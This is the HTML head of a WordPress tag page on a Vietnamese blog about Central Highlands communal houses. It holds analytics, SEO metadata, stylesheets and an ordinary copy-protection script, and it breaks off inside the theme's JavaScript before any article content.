

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen
body_size: 28063
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
<meta name='dmca-site-verification' content='aGdKVG5aaFJZN0UveC9sQ0pTNnVEOUwrTFZrdjV0OWtZbU1SQkVObmlYND01' />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nguyenkieuvietnhu.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/09/favicon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nhà rông Tây Nguyên - Blog&#039;s Nguyễn Kiều Việt Như</title>
	<link rel="canonical" href="https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nhà rông Tây Nguyên - Blog&#039;s Nguyễn Kiều Việt Như" />
	<meta property="og:url" content="https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen" />
	<meta property="og:site_name" content="Blog&#039;s Nguyễn Kiều Việt Như" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen","url":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen","name":"nhà rông Tây Nguyên - Blog&#039;s Nguyễn Kiều Việt Như","isPartOf":{"@id":"https://nguyenkieuvietnhu.com/#website"},"primaryImageOfPage":{"@id":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen#primaryimage"},"image":{"@id":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen#primaryimage"},"thumbnailUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-nhu-nha-rong-tay-nguyen-2.jpg?v=1659672721","breadcrumb":{"@id":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen#primaryimage","url":"https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-nhu-nha-rong-tay-nguyen-2.jpg?v=1659672721","contentUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-nhu-nha-rong-tay-nguyen-2.jpg?v=1659672721","width":800,"height":475},{"@type":"BreadcrumbList","@id":"https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nguyenkieuvietnhu.com/"},{"@type":"ListItem","position":2,"name":"nhà rông Tây Nguyên"}]},{"@type":"WebSite","@id":"https://nguyenkieuvietnhu.com/#website","url":"https://nguyenkieuvietnhu.com/","name":"Blog&#039;s Nguyễn Kiều Việt Như","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nguyenkieuvietnhu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Feed" href="https://nguyenkieuvietnhu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Comments Feed" href="https://nguyenkieuvietnhu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; nhà rông Tây Nguyên Tag Feed" href="https://nguyenkieuvietnhu.com/tag/nha-rong-tay-nguyen/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nguyenkieuvietnhu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/includes/demos/lifestyle/demo_style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nguyenkieuvietnhu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nguyenkieuvietnhu.com/wp-json/wp/v2/tags/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nguyenkieuvietnhu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"75f7d16ebe","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-admin\/","wpRestNonce":"75f7d16ebe","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
